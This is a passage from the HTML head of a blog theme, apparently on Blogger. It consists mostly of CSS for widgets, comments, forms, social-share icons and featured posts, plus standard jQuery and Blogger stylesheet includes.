letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/******************************* *** COMMENTS *******************************/ .post-comments { margin-bottom:70px; margin-top:70px; } .comments { margin-bottom:40px; } .comment { border-bottom:1px dotted #eee; margin-top:20px; margin-bottom:34px; padding-bottom:40px; } .comment .avatar-image-container { float:left; } .comment .avatar-image-container img { border-radius:50%; width:50px; height:50px; max-width:50px; max-height:50px; } .comments .comment-block { margin-left: 80px; position: relative; } .comment-replies { margin-left: 40px; margin-top: 20px; } .comments .avatar-image-container { float: left; max-height: 50px; overflow: hidden; width: 50px; } .comment-replies .comment { border:none; margin-bottom:0px; padding-bottom:0px; } .thecomment .comment-text { overflow:hidden; } .thecomment .comment-text span.author, cite.user > a { display:block; font-size:14px; text-transform:uppercase; letter-spacing:2px; margin-bottom:6px; color:#333; font-family:"Open Sans"; } .thecomment .comment-text span.author a:hover { text-decoration:underline; } span.datetime { font-size:14px; color:#999; font-style:italic; display:block; margin-bottom:10px; } .thecomment .comment-text em { font-size:13px; margin-bottom:-14px; display:block; color:orange; letter-spacing:1px; } .thecomment .comment-text em i { font-size:14px; color:#f3bd00; } .comment-actions a { float:right; font-size:11px; background-color:#aaa; color:#FFF; padding:3px 6px 5px 6px; border-radius:2px; margin-left:7px; font-family:"Lato"; -o-transition:.3s; -ms-transition:.3s; -moz-transition:.3s; -webkit-transition:.3s; transition:.3s; } .continue a { float:left; margin-bottom:20px; font-size:11px; background-color:#aaa; color:#FFF; padding:3px 6px 5px 6px; border-radius:2px; margin-left:7px; font-family:"Lato"; -o-transition:.3s; -ms-transition:.3s; -moz-transition:.3s; -webkit-transition:.3s; transition:.3s; } .loadmore a { font-size:11px; background-color:#aaa; color:#FFF; padding:3px 6px 5px 6px; border-radius:2px; margin-left:7px; font-family:"Lato"; -o-transition:.3s; -ms-transition:.3s; -moz-transition:.3s; -webkit-transition:.3s; transition:.3s; } .post-comments span.reply a.comment-edit-link { background:#c5c5c5; } .post-comments span.reply a:hover { opacity:.8; } ul.children { margin: 0 0 0 55px; } ul.children li.thecomment { margin:0 0 8px 0; } /** Reply **/ #respond { margin-bottom:20px; overflow:hidden; } #respond h3 { font-size:14px; color:#999; font-weight:400; margin-bottom:30px; font-family:"Lato"; letter-spacing:2px; text-transform:uppercase; } #respond h3 a { color:#000; display:inline-block; } #respond h3 small a { text-transform:uppercase; font-size:11px; background:#333; color:#FFF; padding:4px 6px 5px; border-radius:3px; margin-left:7px; letter-spacing:1px; -o-transition:.3s; -ms-transition:.3s; -moz-transition:.3s; -webkit-transition:.3s; transition:.3s; } #respond h3 small a:hover { opacity:.8; } #respond label { color:#888; width:80px; font-size:14px; display:inline-block; font-weight:300; } #respond input { padding:8px 10px; border:1px solid #DDD; margin-right:10px; border-radius: 3px; color:#999; margin-bottom:15px; font-size:11px; width:250px; font-family:"Georgia"; } #respond input:focus {outline:none;} #respond .comment-form-url { margin-bottom:10px; } #respond textarea { padding:14px; border:1px solid #DDD; border-radius: 3px; width:95%; height:120px; font-size:13px; color:#777; margin-bottom:14px; line-height:20px; font-family:"Georgia"; } #respond textarea:focus {outline:none;} #respond #submit { font-family:"Lato"; text-transform:uppercase; letter-spacing:2px; background:#eee; border-radius:0; font-size:11px; color:#666; padding:12px 19px 14px; margin-top:6px; display:inline-block; border:none; -o-transition:.3s; -ms-transition:.3s; -moz-transition:.3s; -webkit-transition:.3s; transition:.3s; cursor:pointer; border-radius:30px; width:auto; } #respond #submit:hover { background:#333; color:#FFF; } /********************************/ /*** Archive ***/ /********************************/ .archive-box { background:#f4f4f4; padding:22px 0 24px; text-align:center; margin-bottom:70px; margin-top:-70px; border-bottom:1px solid #eee; } .archive-box span { font-size:14px; font-style:italic; letter-spacing:1px; color:#999; } .archive-box h1 { font-size:26px; letter-spacing:4px; text-transform:uppercase; } .nothing { margin-bottom:90px; text-align:center; } /* =WordPress Core -------------------------------------------------------------- */ .alignnone { margin: 5px 20px 20px 0; } .aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; } .alignright { float:right; margin: 5px 0 20px 20px; } .alignleft { float: left; margin: 5px 20px 20px 0; } .aligncenter { display: block; margin: 5px auto 5px auto; } a img.alignright { float: right; margin: 5px 0 20px 20px; } a img.alignnone { margin: 5px 20px 20px 0; } a img.alignleft { float: left; margin: 5px 20px 20px 0; } a img.aligncenter { display: block; margin-left: auto; margin-right: auto } .wp-caption { background: #fff; border: 1px solid #f0f0f0; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; font-family:"Open Sans"; } .wp-caption.alignnone { margin: 5px 20px 20px 0; } .wp-caption.alignleft { margin: 5px 20px 20px 0; } .wp-caption.alignright { margin: 5px 0 20px 20px; } .wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; } .wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; } /*** Custom WordPress gallery style ***/ .gallery .gallery-caption{ font-size:12px; color:#888; font-family:"Open Sans"; } .gallery .gallery-icon img{ border-radius:2px; border:1px solid #eee !important; padding:7px; } .gallery .gallery-icon img:hover { border:1px solid #ccc !important; } /*** Contact Form 7 ***/ /*********************************************************/ .wpcf7 input { width:266px; } div.wpcf7 { overflow:hidden; margin-top:40px; } .wpcf7 p.sp_input { float:left; margin-right:19px; } .wpcf7 p.sp_message { clear:both; } .wpcf7 input, .wpcf7 textarea { padding:8px; border:1px solid #DDD; margin-right:10px; -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; color:#777; font-size:12px; margin-top:6px; margin-bottom:6px; } .wpcf7 textarea { width:95%; } .wpcf7 .wpcf7-submit { background:#171717; -webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px; padding:12px 24px; color:#FFF; letter-spacing:3px; font-size:11px; text-transform:uppercase; cursor:pointer; -o-transition:.3s; -ms-transition:.3s; -moz-transition:.3s; -webkit-transition:.3s; transition:.3s; display:block; border:none; width:auto; } .wpcf7 .wpcf7-submit:hover { background:#777; } /*** 404 ***/ .error-404 { margin-bottom:105px; text-align:center; } .error-404 h1 { font-size:190px; font-weight:700; margin-bottom:-25px; } .error-404 p { color:#999; font-size:18px; font-style:italic; } .author-content { margin-left: 140px; } #logo { padding:45px 0 0px; } #navigation { height: 50px; background: #fff;} .menu li a { font-size:12px;font-weight:400!important;font-family: Lato, sans-serif; color: #000; } .menu li a:hover { color:#666; } .menu .sub-menu, .menu .children { background: #171717; } ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; } ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; } #top-social a i { color:#000; } #top-social a:hover i { color:#666 } #top-search a { background:#fff} #top-search a { color:#000 } #top-search a:hover { color:#cccccc; } .widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#666666; } #sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; } #footer-social { background:#f2f2f2; } #footer-logo { background:#171717; } #footer-logo p { color:#777777; } #footer-copyright { background:#000; } #footer-copyright p { color:#888888; } a{ color:#444; } span.share-box i { color: #6d6e71; } span.share-box a, #footer-logo p i color:#b5b8b9; } .post-entry blockquote p { border-left:3px solid #cea525; } #main .widget { width: 100%; } #navigation .widget ul li { border:none; margin-bottom:0px; padding-bottom:0px; } #navigation .widget a:hover { text-decoration: none; } #widget-area #container3 .widget { margin-right: 0; } .post-body p { font-size: 13px; line-height: 20px; margin-bottom: 20px; color: #545353; line-height: 1.8; font-family: 'Lora'; } /* ######## Instagram Widget Css ######################### */ .instag ul.thumbnails > li { width:32% !important; } .instag ul.thumbnails > li img:hover { opacity:.8; } .instag ul li { margin:0; padding-bottom:0; border-bottom:none; } #instafeed{width:100%;display:block;margin:0;padding:0;line-height:0} #instafeed img{height:auto;width:100%} #instafeed a{padding:0;margin:0;display:inline-block;position:relative} #instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important} #instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:$textcolor;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out} #instafeed a:hover .insta-likes{opacity:1} .featureinsta { margin: auto; position: relative; transition: all 1s ease; height: auto; overflow: hidden; } 
--></style>
<style> /*-------Typography and ShortCodes-------*/ .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}} .FollowByEmail { clear: both; } </style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1251792400030083169&amp;zx=8c93a28b-5b26-4a9a-9ff9-4e7fac5a9e41' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1251792400030083169&amp;zx=8c93a28b-5b26-4a9a-9ff9-4e7fac5a9e41' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style> .boxed-icon { display: inline-block; width: 24px; height: 24px; line-height: 24px; text-align: center; font-size: 12px; border: 1px solid #eaeaea; } .boxed-icon.icon-1x { width: 24px; height: 24px; line-height: 24px; font-size: 12px; } .boxed-icon.icon-2x { width: 30px; height: 28px; line-height: 28px; font-size: 14px; } .boxed-icon.icon-3x { width: 40px; height: 38px; line-height: 38px; font-size: 16px; } .boxed-icon.icon-4x { width: 56px; height: 54px; line-height: 54px; font-size: 18px; } .boxed-icon.large { width: 56px; height: 54px; line-height: 54px; } .boxed-icon.fill { background: #222; border-color: #222; color: #fff; } .boxed-icon.fill:hover { background: #090909; border-color: #090909; } .facebook { color: #3b5998; } .facebook:hover { color: #fff; } .facebook.boxed-icon { background: #fff; } .facebook.boxed-icon:hover { color: #fff; background: #3b5998; border-color: #3b5998; } .facebook.boxed-icon.fill { background: #fff; border-color: #999; color: #999; } .facebook.boxed-icon.fill:hover { background: #2d4373; border-color: #2d4373; } .google-plus { color: #dd4b39; } .google-plus:hover { color: #fff; } .google-plus.boxed-icon { background: #fff; } .google-plus.boxed-icon:hover { color: #fff; background: #dd4b39; border-color: #dd4b39; } .google-plus.boxed-icon.fill { background: #fff; border-color: #999; color: #999; } .google-plus.boxed-icon.fill:hover { background: #c23321; border-color: #c23321; } .linkedin { color: #007bb6; } .linkedin:hover { color: #fff; } .linkedin.boxed-icon { background: #fff; } .linkedin.boxed-icon:hover { color: #fff; background: #007bb6; border-color: #007bb6; } .linkedin.boxed-icon.fill { background: #fff; border-color: #999; color: #999; } .linkedin.boxed-icon.fill:hover { background: #005983; border-color: #005983; } .pinterest { color: #cb2027; } .pinterest:hover { color: #fff; } .pinterest.boxed-icon { background: #fff; } .pinterest.boxed-icon:hover { color: #fff; background: #cb2027; border-color: #cb2027; } .pinterest.boxed-icon.fill { background: #fff; border-color: #999; color: #999; } .pinterest.boxed-icon.fill:hover { background: #9f191f; border-color: #9f191f; } .twitter { color: #00aced; } .twitter:hover { color: #fff; } .twitter.boxed-icon { background: #fff; } .twitter.boxed-icon:hover { color: #fff; background: #00aced; border-color: #00aced; } .twitter.boxed-icon.fill { background: #fff; border-color: #999; color: #999; } .twitter.boxed-icon.fill:hover { background: #0087ba; border-color: #0087ba; } .instagram { color: #3f729b; } .instagram:hover { color: #386589; } .instagram.boxed-icon { background: #fff; } .instagram.boxed-icon:hover { color: #fff; background: #3f729b; border-color: #3f729b; } .instagram.boxed-icon.fill { background: #fff; border-color: #999; color: #999; } .instagram.boxed-icon.fill:hover { background: #305777; border-color: #305777; } .vk { color: #45668e; } .vk:hover { color: #3d5a7d; } .vk.boxed-icon { background: #fff; } .vk.boxed-icon:hover { color: #fff; background: #45668e; border-color: #45668e; } .vk.boxed-icon.fill { background: #fff; border-color: #999; color: #999; } .vk.boxed-icon.fill:hover { background: #344d6c; border-color: #344d6c; } .tumblr { color: #35465c; } .tumblr:hover { color: #2c3a4c; } .tumblr.boxed-icon { background: #fff; } .tumblr.boxed-icon:hover { color: #fff; background: #35465c; border-color: #35465c; } .tumblr.boxed-icon.fill { background: #fff; border-color: #999; color: #999; } .tumblr.boxed-icon.fill:hover { background: #222d3c; border-color: #222d3c; } .xing { color: #cfdc00; } .xing:hover { color: #b7c300; } .xing.boxed-icon { background: #fff; } .xing.boxed-icon:hover { color: #fff; background: #cfdc00; border-color: #cfdc00; } .xing.boxed-icon.fill { background: #cfdc00; border-color: #cfdc00; color: #fff; } .xing.boxed-icon.fill:hover { background: #9fa900; border-color: #9fa900; } .soundcloud { color: #f80; } .soundcloud:hover { color: #e67a00; } .soundcloud.boxed-icon { background: #fff; } .soundcloud.boxed-icon:hover { color: #fff; background: #f80; border-color: #f80; } .soundcloud.boxed-icon.fill { background: #f80; border-color: #f80; color: #fff; } .soundcloud.boxed-icon.fill:hover { background: #cc6d00; border-color: #cc6d00; } .dribbble { color: #ea4c89; } .dribbble:hover { color: #e7357a; } .dribbble.boxed-icon { background: #fff; } .dribbble.boxed-icon:hover { color: #fff; background: #ea4c89; border-color: #ea4c89; } .dribbble.boxed-icon.fill { background: #ea4c89; border-color: #ea4c89; color: #fff; } .dribbble.boxed-icon.fill:hover { background: #e51e6b; border-color: #e51e6b; } .youtube { color: #e52d27; } .youtube:hover { color: #d8201a; } .youtube.boxed-icon { background: #fff; } .youtube.boxed-icon:hover { color: #fff; background: #e52d27; border-color: #e52d27; } .youtube.boxed-icon.fill { background: #e52d27; border-color: #e52d27; color: #fff; } .youtube.boxed-icon.fill:hover { background: #c21d17; border-color: #c21d17; } .spotify { color: #7ab800; } .spotify:hover { color: #699f00; } .spotify.boxed-icon { background: #fff; } .spotify.boxed-icon:hover { color: #fff; background: #7ab800; border-color: #7ab800; } .spotify.boxed-icon.fill { background: #7ab800; border-color: #7ab800; color: #fff; } .spotify.boxed-icon.fill:hover { background: #588500; border-color: #588500; } .post-links .post-link { display: inline-block; height: 40px; line-height: 40px; position: relative; } .post-links .post-link:before { content: ''; display: inline-block; opacity: 0.6; } .post-links .post-link:hover:before { opacity: 1; } .post-links .post-link.comment-link { width: 170px; margin-right: 2px; font-size: 14px; /* font-weight: bold; */ font-family: Raleway; color: #999; font-weight: 600; } .post-links .post-link.share-article-loop { width: 42px; margin-right: 2px; } .post-links .post-link.share-article-loop:before { width: 20px; height: 11px; background: transparent url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ1ibg5nZXUkAc8ehyte0XOT1rkwsxY3TB2ZmjIM3e6Xt8N33ZWPgrtVjGNOZUfhRuZgZEr2Wlt_3rtln2ld8lO15Mq7NCyYOTAl_6Cgb5pOE2uUVZbJbgmzGdI5uaLvpN83oywvXNpd1k/s1600/share-icon.png"); -moz-background-size: 20px 11px; -o-background-size: 20px 11px; -webkit-background-size: 20px 11px; background-size: 20px 11px; } .post-links .post-link.share-article-loop .boxed-icon { width: 40px; height: 40px; line-height: 40px; position: absolute; top: -1px; left: 0; font-size: 18px; opacity: 0; border-radius: 50%; -moz-transition: none; -o-transition: none; -webkit-transition: none; transition: none; } .post-links .post-link.share-article-loop .boxed-icon:nth-child(1) { z-index: 4; -moz-transform: translateX(30); -ms-transform: translateX(30); -webkit-transform: translateX(30); transform: translateX(30); } .post-links .post-link.share-article-loop .boxed-icon:nth-child(2) { z-index: 3; -moz-transform: translateX(72px); -ms-transform: translateX(72px); -webkit-transform: translateX(72px); transform: translateX(72px); } .post-links .post-link.share-article-loop .boxed-icon:nth-child(3) { z-index: 2; -moz-transform: translateX(114px); -ms-transform: translateX(114px); -webkit-transform: translateX(114px); transform: translateX(114px); } .post-links .post-link.share-article-loop .boxed-icon:nth-child(4) { z-index: 1; -moz-transform: translateX(156px); -ms-transform: translateX(156px); -webkit-transform: translateX(156px); transform: translateX(156px); } .post-links .post-link.share-article-loop:hover .boxed-icon { opacity: 1; } .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(1) { -moz-transform: translateX(41px); -ms-transform: translateX(41px); -webkit-transform: translateX(41px); transform: translateX(41px); -moz-transition-delay: 0s; -o-transition-delay: 0s; -webkit-transition-delay: 0s; transition-delay: 0s; } .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(2) { -moz-transform: translateX(83px); -ms-transform: translateX(83px); -webkit-transform: translateX(83px); transform: translateX(83px); -moz-transition-delay: 0.1s; -o-transition-delay: 0.1s; -webkit-transition-delay: 0.1s; transition-delay: 0.1s; } .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(3) { -moz-transform: translateX(125px); -ms-transform: translateX(125px); -webkit-transform: translateX(125px); transform: translateX(125px); -moz-transition-delay: 0.2s; -o-transition-delay: 0.2s; -webkit-transition-delay: 0.2s; transition-delay: 0.2s; } .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(4) { -moz-transform: translateX(167px); -ms-transform: translateX(167px); -webkit-transform: translateX(167px); transform: translateX(167px); -moz-transition-delay: 0.3s; -o-transition-delay: 0.3s; -webkit-transition-delay: 0.3s; transition-delay: 0.3s; } .post-links span { font-size: 10px; line-height: 40px; margin-left: 5px; color: #959595; text-transform: uppercase; vertical-align: middle; } .post-links.just-shares { display: block; } .post-links.just-shares:before { content: ''; display: inline-block; position: relative; top: 0; width: 15px; height: 9px; background: transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ1ibg5nZXUkAc8ehyte0XOT1rkwsxY3TB2ZmjIM3e6Xt8N33ZWPgrtVjGNOZUfhRuZgZEr2Wlt_3rtln2ld8lO15Mq7NCyYOTAl_6Cgb5pOE2uUVZbJbgmzGdI5uaLvpN83oywvXNpd1k/s1600/share-icon.png); -moz-background-size: 15px 8.25px; -o-background-size: 15px 8.25px; -webkit-background-size: 15px 8.25px; background-size: 15px 8.25px; } .post-links.just-shares span { line-height: 1; } .post-links .post-link.share-article-loop:hover .boxed-icon { -moz-transition: all 0.25s linear; -o-transition: all 0.25s linear; -webkit-transition: all 0.25s linear; transition: all 0.25s linear; } </style>
<style> .horizontal-optin { background: #202122; height: 109px; /* margin-bottom: 20px; */ } .enews { float: left; } input { color: #333; width:175px; -moz-box-sizing: border-box; box-sizing: border-box; } input[type=text], select, textarea { background: #F45A5A; border-color: rgba(0, 0, 0, 0); -moz-border-radius: 3px; cursor: pointer; padding: 12px 15px; text-transform: uppercase; display: inline-block; background: #0db9e7; font-size: 12px; letter-spacing: 3px; font-weight: bold; height: 42px; } textarea { color: #333; font-size: 12px; text-transform: none; } #subbox { border-style: none none solid; width: 420px; text-transform: uppercase; background: #2b2d2f; color: #d5d2e5; font-size: 13px; padding: 30px; font-weight: 400; letter-spacing: 2px; height: 109px;} /***** Button CSS *****/ input[type="button"], input[type="submit"], .showpageNum a, .showpage a, .showpagePoint { border-color: rgba(0, 0, 0, 0); -moz-border-radius: 3px; cursor: pointer; padding: 12px 15px; text-transform: uppercase; display: inline-block; background: #EF2673; font-size: 12px; letter-spacing: 3px; font-weight: bold; height: 109px; color: #fff;} input:hover[type="button"], input:hover[type="submit"], .showpageNum a:hover, .showpage a:hover, .showpagePoint{ background: #000; color: #fff; text-decoration: none; } /***** Btnt Social Share widget CSS ******/ .btnt-social { float: left; margin: 5px 5px 0 0; width: 90px; } div#btntEmailsub { float: right; } .enews h6 { color: #fff; font-size: 31px; font-weight: 600; margin: 28px 0 0; line-height: 1; letter-spacing: 3px; } .enews p { font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif; margin: 0 0 20px 0; color: #424242; font-size: 13px; line-height: 1.6; font-weight: 400; color: #ddd; margin-top: 10px; margin-bottom: 0; font-size: 14px; } .enews h6 span { font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif; font-weight: 300; font-size: 31px; } .enews h6 { font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif; color: #ffffff; font-size: 31px; font-weight: 600; margin: 28px 0 0; line-height: 1; } .enews .widget-title { margin-bottom: -4px; } </style>
<style type='text/css'>
</style>
<style type='text/css'>



/*---------------------------------
	
	featured post 

---------------------------------------------*/

.featured-post a {
color: #fff;
display: block;
line-height: 1;
}

h3.entry-title {
    padding: 10px 15px 10px 15px;
    display: inline-block;
    color: #fff;
    text-decoration: none;
    font-size: 36px;
    letter-spacing: 0px;
    font-size: 28px;
    line-height: 35px;
    font-family: Raleway;
    font-weight: bold;
}

.featured-post .col-post {
float: left;
position: relative;
overflow: hidden;
margin: 0;
}
